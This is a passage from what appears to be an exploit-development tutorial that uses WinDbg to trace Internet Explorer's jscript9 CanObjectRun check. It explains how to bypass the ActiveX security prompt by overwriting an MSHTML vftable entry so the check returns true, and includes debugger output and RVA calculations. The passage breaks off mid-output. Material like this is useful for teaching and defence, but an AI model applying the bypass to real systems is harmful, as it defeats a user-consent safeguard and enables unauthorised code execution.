

If we keep stepping through the code, we get to jscript9!ScriptEngine::CanCreateObject. This function also looks interesting. For now, let's note that it returns 1 (i.e. EAX = 1) in this case. We continue to step through the code:







Finally, we get to jscript9!ScriptEngine::CanObjectRun. When we step over it, the familiar dialog box pops up:



Let's click on Yes and go b[ack in WinDbg. We can see that CanObjectRun return](http://i.imgur.com/cjmReWD.png)ed 1 (i.e EAX = 1). This means that the je at 04eebfb0 is not taken and CreateObjectFromProgID returns. We can see that the calculator pops up.

Now let's put a breakpoint right at 04eebfae, reload the page in IE and let's see what happens if we click on No when the dialog box appears. Now EAX is 0 and je is taken. If we resume the execution, we can see that the calculator doesn't pop up this time.

So, if we want to bypass the dialog box, we must force CanObjectRun to return true (i.e.  $EAX \neq 0$ ). Unfortunately, we can't modify the code because it resides on *read-only pages*. We'll need to think of something else.

Let's put a breakpoint on *jscript9!ScriptEngine::CanObjectRun* and reload the page in IE. This time, we're stepping inside CanObjectRun:







When we step over the call at 04eec12a, the familiar dialog box pops up. Let's keep stepping:





Finally, CanObjectRun returns.

Let's look again at the following three lines of code:



It's pretty clear that the first line reads the vftable pointer from the first dword of the object pointed to by eax and that, finally, the third instruction calls the 6th virtual function (offset 14h) in the vftable. Since all vftables are located at fixed RVAs, we can locate and modify this vftable so that we can call whetever code we want.

Right before the call at 04eec12a, eax is clearly non zero, so, if we were to return immediately from CanObjectRun, CanObjectRun would return true. What happens if we overwrite the 6th pointer of the vftable with the value 04eec164?

What happens is that the call at 04eec127 will call the epilog of CanObjectRun so CanObjectRun will end and return true. Everything works correctly because, even if the call at 04eec127 push a ret eip on the stack, the epilog of CanObjectRun will restore esp to the correct value. Remember that leave is equivalent to the following two instructions:



Let's put a breakpoint at 04eec12a, reload the page in IE and, when the breakpoint is triggered, examine the vftable:



6ed255ec 6e128eb5 MSHTML!TearoffThunk3

6ed255f0 6e30604a MSHTML!TearoffThunk4 6ed255f4 6e1dafe5 MSHTML!TearoffThunk5 <----------- we want to overwrite this 6ed255f8 6e1d9a77 MSHTML!TearoffThunk6 6ed255fc 6e2b1a73 MSHTML!TearoffThunk7 6ed25600 6e1d770c MSHTML!TearoffThunk8 6ed25604 6e1db22c MSHTML!TearoffThunk9 6ed25608 6e1db1e3 MSHTML!TearoffThunk10 6ed2560c 6e307db5 MSHTML!TearoffThunk11 6ed25610 6e1db2b8 MSHTML!TearoffThunk12 6ed25614 6e3e2a3d MSHTML!TearoffThunk13 6ed25618 6e2f2719 MSHTML!TearoffThunk14 6ed2561c 6e304879 MSHTML!TearoffThunk15 6ed25620 6e1db637 MSHTML!TearoffThunk16 6ed25624 6e1e1bf3 MSHTML!TearoffThunk17 6ed25628 6e1d9649 MSHTML!TearoffThunk18 6ed2562c 6e558422 MSHTML!TearoffThunk19 6ed25630 6e63bc4a MSHTML!TearoffThunk20 6ed25634 6e1e16d9 MSHTML!TearoffThunk21 6ed25638 6e397b23 MSHTML!TearoffThunk22 6ed2563c 6e2c2734 MSHTML!TearoffThunk23 6ed25640 6e3975ed MSHTML!TearoffThunk24 6ed25644 6e5728c5 MSHTML!TearoffThunk25 6ed25648 6e475a7d MSHTML!TearoffThunk26 6ed2564c 6e456310 MSHTML!TearoffThunk27 6ed25650 6e46ff2d MSHTML!TearoffThunk28 6ed25654 6e45a803 MSHTML!TearoffThunk29 6ed25658 6e47d81a MSHTML!TearoffThunk30 6ed2565c 6e2d3f19 MSHTML!TearoffThunk31

#### Determining the RVA of the vftable is quite easy:

0:007> ? MSHTML!s\_apfnPlainTearoffVtable-mshtml Evaluate expression: 12932576 = 00c555e0

#### Now let's find the RVA of the epilog at 04eec164:

0:007> !address 04eec164

Mapping file section regions... Mapping module regions... Mapping PEB regions... Mapping TEB and stack regions... Mapping heap regions... Mapping page heap regions... Mapping other regions... Mapping stack trace database regions... Mapping activation context regions...

